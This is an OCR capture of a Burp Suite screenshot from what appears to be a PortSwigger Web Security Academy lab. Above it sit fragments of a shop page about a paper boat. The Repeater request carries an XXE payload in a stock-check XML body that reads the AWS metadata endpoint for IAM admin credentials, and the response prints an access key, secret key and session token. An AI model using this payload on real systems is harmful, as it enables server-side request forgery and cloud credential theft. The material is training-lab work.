 a planet we are learning to love and take care of, the
vironment the better. Here at Planet Love, we are
. Let us introduce the first eco, single-use, boat.
from paper and reinforced with a super strength
afloat for 30 minutes. After 30 minutes the adhesive
high salt content in the ocean, therefore, it is
o the second. Fifteen minutes each way is more than
ic sunset or to partake of a light supper.
services committee, a number of recycling tubs have
ular tourist attractions. After your journey, you will be
y paper and pop it into one of the conveniently
any people can say they have enjoyed such a
proactive in saving our beautiful planet at the same
es and join Planet Love today.
Check stock
< Return to list
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://ac881f981fe88e68802ba6...
Request
Raw Params Headers Hex XML
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin:
https://ac881f981fe88e68802ba62b00c4
00a7.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://ac881f981fe88e68802ba62b00c4
00a7.web-security-academy.net/produc
t?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language:
ru,en-US;q=0.9,en;q=0.8
15 Cookie: session=
Czh2UFWe4Vye91Ri3iUyI0tvp3Hsf7eW
16
17 <?xml version="1.0" encoding="UTF-8"
?><!DOCTYPE test [ <!ENTITY xxe
SYSTEM
"http://169.254.169.254/latest/meta-
data/iam/security-credentials/admin/
"> ]><stockCheck><productId>&xxe;</
productId><storeId>1</storeId></
stockCheck>
? < + > pe a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 546
5
6 "Invalid product ID: {
7 "Code" : "Success",
8 "LastUpdated" :
"2020-05-22T07:58:35.153211Z",
9 "Type" : "AWS-HMAC",
10 "AccessKeyId" :
"Hrd62rNYMDkHk82C0zHR",
11 "SecretAccessKey" :
"oh8G8L8n6GGW48WjScpuQhj2uhazgcV6B
zlbShZ6",
12 "Token" :
"FWm7kEt9ox0ZqeLga2SvzOSuIvCEymCCg
Kxc71IkgICprBuGlznql7MwdUy6jgD2A1t
96tPuBRCA1Lsuuw50qlbb8GzmvzZyyp0F0
83gMByl2EmuN7XUIUeSRhxsPvQK9VB9b5X
VAlNPtawR0t2yXbDOkzh14Yp42iaPDcAe4
eoRDRUXevLjUWU8QQK6jClac4e5OCmuOlX
V61Ft1PIyWu7FIsCQnhg7UqKezsQNAXDYS
DrOc3WzYMX66Bj5mVcB",
13 "Expiration" :
"2026-05-21T07:58:35.153211Z"
14 }"
? < + > e a search term 0 matches
Ready 661 bytes